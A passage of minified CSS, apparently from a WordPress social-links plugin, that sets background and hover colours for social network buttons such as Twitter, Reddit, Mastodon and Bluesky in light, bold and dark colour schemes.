.pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-delicious .pk-social-links-link:hover{background-color:#39f}.is-style-pk-social-links-light-bg .pk-social-links-deviantart .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-deviantart .pk-social-links-link:hover{background-color:#05cc47}.is-style-pk-social-links-light-bg .pk-social-links-houzz .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-houzz .pk-social-links-link:hover{background-color:#7ac142}.is-style-pk-social-links-light-bg .pk-social-links-meetup .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-meetup .pk-social-links-link:hover{background-color:#ec1c40}.is-style-pk-social-links-light-bg .pk-social-links-producthunt .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-producthunt .pk-social-links-link:hover{background-color:#da552f}.is-style-pk-social-links-light-bg .pk-social-links-slideshare .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-slideshare .pk-social-links-link:hover{background-color:#0077b5}.is-style-pk-social-links-light-bg .pk-social-links-tripadvisor .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-tripadvisor .pk-social-links-link:hover{background-color:#589442}.is-style-pk-social-links-light-bg .pk-social-links-steam .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-steam .pk-social-links-link:hover{background-color:#00adee}.is-style-pk-social-links-light-bg .pk-social-links-thumbtack .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-thumbtack .pk-social-links-link:hover{background-color:#1aa1d8}.is-style-pk-social-links-light-bg .pk-social-links-goodreads .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-goodreads .pk-social-links-link:hover{background-color:#baac9a}.is-style-pk-social-links-light-bg .pk-social-links-mastodon .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-mastodon .pk-social-links-link:hover{background-color:#3088d4}.is-style-pk-social-links-light-bg .pk-social-links-pixelfed .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-pixelfed .pk-social-links-link:hover{background-color:#f22349}.is-style-pk-social-links-light-bg .pk-social-links-microblog .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-microblog .pk-social-links-link:hover{background-color:#fd8308}.is-style-pk-social-links-light-bg .pk-social-links-googlenews .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-googlenews .pk-social-links-link:hover{background-color:#4b8cf5}.is-style-pk-social-links-light-bg .pk-social-links-flipboard .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-flipboard .pk-social-links-link:hover{background-color:#f52928}.is-style-pk-social-links-light-bg .pk-social-links-bluesky .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-bluesky .pk-social-links-link:hover{background-color:#4f93f0}.is-style-pk-social-links-light-bg .pk-social-links-threads .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-threads .pk-social-links-link:hover{background-color:#000}.is-style-pk-social-links-light-bg .pk-social-links-strava .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-strava .pk-social-links-link:hover{background-color:#fc4c02}.is-style-pk-social-links-light-bg .pk-social-links-phone .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-phone .pk-social-links-link:hover{background-color:#121212}.is-style-pk-social-links-light-bg .pk-social-links-mail .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-mail .pk-social-links-link:hover{background-color:#121212}.is-style-pk-social-links-light-bg .pk-social-links-rss .pk-social-links-link:hover,.pk-social-links-scheme-light-bg .pk-social-links-rss .pk-social-links-link:hover{background-color:orange}.is-style-pk-social-links-bold-bg .pk-social-links-items .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-items .pk-social-links-link{padding:.8rem 1rem;color:var(--pk-social-bold-bg-link-color)!important}.is-style-pk-social-links-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-count,.is-style-pk-social-links-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-icon,.is-style-pk-social-links-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-label,.is-style-pk-social-links-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-title,.pk-social-links-scheme-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-count,.pk-social-links-scheme-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-icon,.pk-social-links-scheme-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-label,.pk-social-links-scheme-bold-bg .pk-social-links-items .pk-social-links-link .pk-social-links-title{color:inherit!important}.is-style-pk-social-links-bold-bg .pk-social-links-twitter .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-twitter .pk-social-links-link{background-color:#00aced}.is-style-pk-social-links-bold-bg .pk-social-links-twitter .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-twitter .pk-social-links-link:hover{background-color:#21c2ff}.is-style-pk-social-links-bold-bg .pk-social-links-facebook .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-facebook .pk-social-links-link{background-color:#3b5998}.is-style-pk-social-links-bold-bg .pk-social-links-facebook .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-facebook .pk-social-links-link:hover{background-color:#4c70ba}.is-style-pk-social-links-bold-bg .pk-social-links-instagram .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-instagram .pk-social-links-link{background-color:#675144}.is-style-pk-social-links-bold-bg .pk-social-links-instagram .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-instagram .pk-social-links-link:hover{background-color:#866958}.is-style-pk-social-links-bold-bg .pk-social-links-fb-messenger .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-fb-messenger .pk-social-links-link{background-color:#0084ff}.is-style-pk-social-links-bold-bg .pk-social-links-fb-messenger .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-fb-messenger .pk-social-links-link:hover{background-color:#339dff}.is-style-pk-social-links-bold-bg .pk-social-links-youtube .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-youtube .pk-social-links-link{background-color:red}.is-style-pk-social-links-bold-bg .pk-social-links-youtube .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-youtube .pk-social-links-link:hover{background-color:#f33}.is-style-pk-social-links-bold-bg .pk-social-links-vimeo .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-vimeo .pk-social-links-link{background-color:#00adef}.is-style-pk-social-links-bold-bg .pk-social-links-vimeo .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-vimeo .pk-social-links-link:hover{background-color:#23c2ff}.is-style-pk-social-links-bold-bg .pk-social-links-soundcloud .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-soundcloud .pk-social-links-link{background-color:#fe8336}.is-style-pk-social-links-bold-bg .pk-social-links-soundcloud .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-soundcloud .pk-social-links-link:hover{background-color:#fea269}.is-style-pk-social-links-bold-bg .pk-social-links-spotify .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-spotify .pk-social-links-link{background-color:#1ed760}.is-style-pk-social-links-bold-bg .pk-social-links-spotify .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-spotify .pk-social-links-link:hover{background-color:#43e57d}.is-style-pk-social-links-bold-bg .pk-social-links-dribbble .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-dribbble .pk-social-links-link{background-color:#ea4c89}.is-style-pk-social-links-bold-bg .pk-social-links-dribbble .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-dribbble .pk-social-links-link:hover{background-color:#ef7aa7}.is-style-pk-social-links-bold-bg .pk-social-links-behance .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-behance .pk-social-links-link{background-color:#115efa}.is-style-pk-social-links-bold-bg .pk-social-links-behance .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-behance .pk-social-links-link:hover{background-color:#4380fb}.is-style-pk-social-links-bold-bg .pk-social-links-github .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-github .pk-social-links-link{background-color:#010101}.is-style-pk-social-links-bold-bg .pk-social-links-github .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-github .pk-social-links-link:hover{background-color:#1b1a1a}.is-style-pk-social-links-bold-bg .pk-social-links-tumblr .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-tumblr .pk-social-links-link{background-color:#35455c}.is-style-pk-social-links-bold-bg .pk-social-links-tumblr .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-tumblr .pk-social-links-link:hover{background-color:#485d7c}.is-style-pk-social-links-bold-bg .pk-social-links-bloglovin .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-bloglovin .pk-social-links-link{background-color:#00bdf4}.is-style-pk-social-links-bold-bg .pk-social-links-bloglovin .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-bloglovin .pk-social-links-link:hover{background-color:#28cfff}.is-style-pk-social-links-bold-bg .pk-social-links-linkedin .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-linkedin .pk-social-links-link{background-color:#007bb6}.is-style-pk-social-links-bold-bg .pk-social-links-linkedin .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-linkedin .pk-social-links-link:hover{background-color:#009de9}.is-style-pk-social-links-bold-bg .pk-social-links-pinterest .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-pinterest .pk-social-links-link{background-color:#cb2027}.is-style-pk-social-links-bold-bg .pk-social-links-pinterest .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-pinterest .pk-social-links-link:hover{background-color:#e03e44}.is-style-pk-social-links-bold-bg .pk-social-links-stumbleupon .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-stumbleupon .pk-social-links-link{background-color:#eb4823}.is-style-pk-social-links-bold-bg .pk-social-links-stumbleupon .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-stumbleupon .pk-social-links-link:hover{background-color:#ef6f52}.is-style-pk-social-links-bold-bg .pk-social-links-whatsapp .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-whatsapp .pk-social-links-link{background-color:#29a628}.is-style-pk-social-links-bold-bg .pk-social-links-whatsapp .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-whatsapp .pk-social-links-link:hover{background-color:#34ce33}.is-style-pk-social-links-bold-bg .pk-social-links-telegram .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-telegram .pk-social-links-link{background-color:#2ca5e0}.is-style-pk-social-links-bold-bg .pk-social-links-telegram .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-telegram .pk-social-links-link:hover{background-color:#58b8e7}.is-style-pk-social-links-bold-bg .pk-social-links-line .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-line .pk-social-links-link{background-color:#25af00}.is-style-pk-social-links-bold-bg .pk-social-links-line .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-line .pk-social-links-link:hover{background-color:#30e200}.is-style-pk-social-links-bold-bg .pk-social-links-viber .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-viber .pk-social-links-link{background-color:#7b519d}.is-style-pk-social-links-bold-bg .pk-social-links-viber .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-viber .pk-social-links-link:hover{background-color:#946db4}.is-style-pk-social-links-bold-bg .pk-social-links-pocket .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-pocket .pk-social-links-link{background-color:#ef4056}.is-style-pk-social-links-bold-bg .pk-social-links-pocket .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-pocket .pk-social-links-link:hover{background-color:#f36f80}.is-style-pk-social-links-bold-bg .pk-social-links-messenger .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-messenger .pk-social-links-link{background-color:#0084ff}.is-style-pk-social-links-bold-bg .pk-social-links-messenger .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-messenger .pk-social-links-link:hover{background-color:#339dff}.is-style-pk-social-links-bold-bg .pk-social-links-ok .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-ok .pk-social-links-link{background-color:#ee8208}.is-style-pk-social-links-bold-bg .pk-social-links-ok .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-ok .pk-social-links-link:hover{background-color:#f89b31}.is-style-pk-social-links-bold-bg .pk-social-links-vk .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-vk .pk-social-links-link{background-color:#45668e}.is-style-pk-social-links-bold-bg .pk-social-links-vk .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-vk .pk-social-links-link:hover{background-color:#587fae}.is-style-pk-social-links-bold-bg .pk-social-links-vkontakte .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-vkontakte .pk-social-links-link{background-color:#45668e}.is-style-pk-social-links-bold-bg .pk-social-links-vkontakte .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-vkontakte .pk-social-links-link:hover{background-color:#587fae}.is-style-pk-social-links-bold-bg .pk-social-links-xing .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-xing .pk-social-links-link{background-color:#006567}.is-style-pk-social-links-bold-bg .pk-social-links-xing .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-xing .pk-social-links-link:hover{background-color:#00979a}.is-style-pk-social-links-bold-bg .pk-social-links-twitch .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-twitch .pk-social-links-link{background-color:#4b367c}.is-style-pk-social-links-bold-bg .pk-social-links-twitch .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-twitch .pk-social-links-link:hover{background-color:#6045a0}.is-style-pk-social-links-bold-bg .pk-social-links-flickr .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-flickr .pk-social-links-link{background-color:#ff1981}.is-style-pk-social-links-bold-bg .pk-social-links-flickr .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-flickr .pk-social-links-link:hover{background-color:#ff4c9d}.is-style-pk-social-links-bold-bg .pk-social-links-snapchat .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-snapchat .pk-social-links-link{background-color:#f0ec00}.is-style-pk-social-links-bold-bg .pk-social-links-snapchat .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-snapchat .pk-social-links-link:hover{background-color:#fffb24}.is-style-pk-social-links-bold-bg .pk-social-links-medium .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-medium .pk-social-links-link{background-color:#1f1f1f}.is-style-pk-social-links-bold-bg .pk-social-links-medium .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-medium .pk-social-links-link:hover{background-color:#393838}.is-style-pk-social-links-bold-bg .pk-social-links-reddit .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-reddit .pk-social-links-link{background-color:#ff4500}.is-style-pk-social-links-bold-bg .pk-social-links-reddit .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-reddit .pk-social-links-link:hover{background-color:#ff6a33}.is-style-pk-social-links-bold-bg .pk-social-links-wechat .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-wechat .pk-social-links-link{background-color:#1aad19}.is-style-pk-social-links-bold-bg .pk-social-links-wechat .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-wechat .pk-social-links-link:hover{background-color:#21da1f}.is-style-pk-social-links-bold-bg .pk-social-links-tiktok .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-tiktok .pk-social-links-link{background-color:#000}.is-style-pk-social-links-bold-bg .pk-social-links-tiktok .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-tiktok .pk-social-links-link:hover{background-color:#1a1919}.is-style-pk-social-links-bold-bg .pk-social-links-discord .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-discord .pk-social-links-link{background-color:#5b77b8}.is-style-pk-social-links-bold-bg .pk-social-links-discord .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-discord .pk-social-links-link:hover{background-color:#7f95c7}.is-style-pk-social-links-bold-bg .pk-social-links-weibo .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-weibo .pk-social-links-link{background-color:#d72829}.is-style-pk-social-links-bold-bg .pk-social-links-weibo .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-weibo .pk-social-links-link:hover{background-color:#df5354}.is-style-pk-social-links-bold-bg .pk-social-links-android .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-android .pk-social-links-link{background-color:#a4c639}.is-style-pk-social-links-bold-bg .pk-social-links-android .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-android .pk-social-links-link:hover{background-color:#b6d161}.is-style-pk-social-links-bold-bg .pk-social-links-apple .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-apple .pk-social-links-link{background-color:#444}.is-style-pk-social-links-bold-bg .pk-social-links-apple .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-apple .pk-social-links-link:hover{background-color:#5e5d5d}.is-style-pk-social-links-bold-bg .pk-social-links-yelp .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-yelp .pk-social-links-link{background-color:#d32323}.is-style-pk-social-links-bold-bg .pk-social-links-yelp .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-yelp .pk-social-links-link:hover{background-color:#e14848}.is-style-pk-social-links-bold-bg .pk-social-links-stackoverflow .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-stackoverflow .pk-social-links-link{background-color:#fe7a15}.is-style-pk-social-links-bold-bg .pk-social-links-stackoverflow .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-stackoverflow .pk-social-links-link:hover{background-color:#fe9748}.is-style-pk-social-links-bold-bg .pk-social-links-codepen .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-codepen .pk-social-links-link{background-color:#000}.is-style-pk-social-links-bold-bg .pk-social-links-codepen .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-codepen .pk-social-links-link:hover{background-color:#1a1919}.is-style-pk-social-links-bold-bg .pk-social-links-gitlab .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-gitlab .pk-social-links-link{background-color:#e24329}.is-style-pk-social-links-bold-bg .pk-social-links-gitlab .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-gitlab .pk-social-links-link:hover{background-color:#e86a56}.is-style-pk-social-links-bold-bg .pk-social-links-freecodecamp .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-freecodecamp .pk-social-links-link{background-color:#006400}.is-style-pk-social-links-bold-bg .pk-social-links-freecodecamp .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-freecodecamp .pk-social-links-link:hover{background-color:#009700}.is-style-pk-social-links-bold-bg .pk-social-links-jsfiddle .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-jsfiddle .pk-social-links-link{background-color:#487aa2}.is-style-pk-social-links-bold-bg .pk-social-links-jsfiddle .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-jsfiddle .pk-social-links-link:hover{background-color:#6393ba}.is-style-pk-social-links-bold-bg .pk-social-links-bitbucket .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-bitbucket .pk-social-links-link{background-color:#205081}.is-style-pk-social-links-bold-bg .pk-social-links-bitbucket .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-bitbucket .pk-social-links-link:hover{background-color:#2a69aa}.is-style-pk-social-links-bold-bg .pk-social-links-foursquare .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-foursquare .pk-social-links-link{background-color:#2d5be3}.is-style-pk-social-links-bold-bg .pk-social-links-foursquare .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-foursquare .pk-social-links-link:hover{background-color:#5a7ee9}.is-style-pk-social-links-bold-bg .pk-social-links-500px .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-500px .pk-social-links-link{background-color:#0099e5}.is-style-pk-social-links-bold-bg .pk-social-links-500px .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-500px .pk-social-links-link:hover{background-color:#19b3ff}.is-style-pk-social-links-bold-bg .pk-social-links-delicious .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-delicious .pk-social-links-link{background-color:#39f}.is-style-pk-social-links-bold-bg .pk-social-links-delicious .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-delicious .pk-social-links-link:hover{background-color:#66b3ff}.is-style-pk-social-links-bold-bg .pk-social-links-deviantart .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-deviantart .pk-social-links-link{background-color:#05cc47}.is-style-pk-social-links-bold-bg .pk-social-links-deviantart .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-deviantart .pk-social-links-link:hover{background-color:#0bf95a}.is-style-pk-social-links-bold-bg .pk-social-links-houzz .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-houzz .pk-social-links-link{background-color:#7ac142}.is-style-pk-social-links-bold-bg .pk-social-links-houzz .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-houzz .pk-social-links-link:hover{background-color:#95ce68}.is-style-pk-social-links-bold-bg .pk-social-links-meetup .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-meetup .pk-social-links-link{background-color:#ec1c40}.is-style-pk-social-links-bold-bg .pk-social-links-meetup .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-meetup .pk-social-links-link:hover{background-color:#f04b68}.is-style-pk-social-links-bold-bg .pk-social-links-producthunt .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-producthunt .pk-social-links-link{background-color:#da552f}.is-style-pk-social-links-bold-bg .pk-social-links-producthunt .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-producthunt .pk-social-links-link:hover{background-color:#e2785a}.is-style-pk-social-links-bold-bg .pk-social-links-slideshare .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-slideshare .pk-social-links-link{background-color:#0077b5}.is-style-pk-social-links-bold-bg .pk-social-links-slideshare .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-slideshare .pk-social-links-link:hover{background-color:#0099e8}.is-style-pk-social-links-bold-bg .pk-social-links-tripadvisor .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-tripadvisor .pk-social-links-link{background-color:#589442}.is-style-pk-social-links-bold-bg .pk-social-links-tripadvisor .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-tripadvisor .pk-social-links-link:hover{background-color:#6fb356}.is-style-pk-social-links-bold-bg .pk-social-links-steam .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-steam .pk-social-links-link{background-color:#00adee}.is-style-pk-social-links-bold-bg .pk-social-links-steam .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-steam .pk-social-links-link:hover{background-color:#22c3ff}.is-style-pk-social-links-bold-bg .pk-social-links-thumbtack .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-thumbtack .pk-social-links-link{background-color:#1aa1d8}.is-style-pk-social-links-bold-bg .pk-social-links-thumbtack .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-thumbtack .pk-social-links-link:hover{background-color:#3db6e8}.is-style-pk-social-links-bold-bg .pk-social-links-goodreads .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-goodreads .pk-social-links-link{background-color:#baac9a}.is-style-pk-social-links-bold-bg .pk-social-links-goodreads .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-goodreads .pk-social-links-link:hover{background-color:#cfc5b8}.is-style-pk-social-links-bold-bg .pk-social-links-mastodon .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-mastodon .pk-social-links-link{background-color:#3088d4}.is-style-pk-social-links-bold-bg .pk-social-links-mastodon .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-mastodon .pk-social-links-link:hover{background-color:#5aa0dd}.is-style-pk-social-links-bold-bg .pk-social-links-pixelfed .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-pixelfed .pk-social-links-link{background-color:#f22349}.is-style-pk-social-links-bold-bg .pk-social-links-pixelfed .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-pixelfed .pk-social-links-link:hover{background-color:#f55371}.is-style-pk-social-links-bold-bg .pk-social-links-microblog .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-microblog .pk-social-links-link{background-color:#fd8308}.is-style-pk-social-links-bold-bg .pk-social-links-microblog .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-microblog .pk-social-links-link:hover{background-color:#fd9c3b}.is-style-pk-social-links-bold-bg .pk-social-links-googlenews .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-googlenews .pk-social-links-link{background-color:#4b8cf5}.is-style-pk-social-links-bold-bg .pk-social-links-googlenews .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-googlenews .pk-social-links-link:hover{background-color:#7babf8}.is-style-pk-social-links-bold-bg .pk-social-links-flipboard .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-flipboard .pk-social-links-link{background-color:#f52928}.is-style-pk-social-links-bold-bg .pk-social-links-flipboard .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-flipboard .pk-social-links-link:hover{background-color:#f75a59}.is-style-pk-social-links-bold-bg .pk-social-links-bluesky .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-bluesky .pk-social-links-link{background-color:#4f93f0}.is-style-pk-social-links-bold-bg .pk-social-links-bluesky .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-bluesky .pk-social-links-link:hover{background-color:#7eb0f4}.is-style-pk-social-links-bold-bg .pk-social-links-threads .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-threads .pk-social-links-link{background-color:#000}.is-style-pk-social-links-bold-bg .pk-social-links-threads .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-threads .pk-social-links-link:hover{background-color:#1a1919}.is-style-pk-social-links-bold-bg .pk-social-links-strava .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-strava .pk-social-links-link{background-color:#fc4c02}.is-style-pk-social-links-bold-bg .pk-social-links-strava .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-strava .pk-social-links-link:hover{background-color:#fd6f34}.is-style-pk-social-links-bold-bg .pk-social-links-phone .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-phone .pk-social-links-link{background-color:#121212}.is-style-pk-social-links-bold-bg .pk-social-links-phone .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-phone .pk-social-links-link:hover{background-color:#2c2b2b}.is-style-pk-social-links-bold-bg .pk-social-links-mail .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-mail .pk-social-links-link{background-color:#121212}.is-style-pk-social-links-bold-bg .pk-social-links-mail .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-mail .pk-social-links-link:hover{background-color:#2c2b2b}.is-style-pk-social-links-bold-bg .pk-social-links-rss .pk-social-links-link,.pk-social-links-scheme-bold-bg .pk-social-links-rss .pk-social-links-link{background-color:orange}.is-style-pk-social-links-bold-bg .pk-social-links-rss .pk-social-links-link:hover,.pk-social-links-scheme-bold-bg .pk-social-links-rss .pk-social-links-link:hover{background-color:#ffb733}.is-style-pk-social-links-dark-bg .pk-social-links-items .pk-social-links-link,.pk-social-links-scheme-dark-bg .pk-social-links-items .pk-social-links-link{background:var(--pk-social-dark-link-background);padding:.8rem 1rem;color:var(--pk-social-dark-link-color)!important}.is-style-pk-social-links-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-count,.is-style-pk-social-links-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-icon,.is-style-pk-social-links-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-label,.is-style-pk-social-links-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-title,.pk-social-links-scheme-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-count,.pk-social-links-scheme-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-icon,.pk-social-links-scheme-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-label,.pk-social-links-scheme-dark-bg .pk-social-links-items .pk-social-links-link .pk-social-links-title{color:inherit!important}.is-style-pk-social-links-dark-bg .pk-social-links-items .pk-social-links-link:hover,.pk-social-links-scheme-dark-bg .pk-social-links-items .pk-social-links-link:hover{background-color:var(--pk-social-dark-link-hover-background)}.is-style-pk-social-links-light-rounded 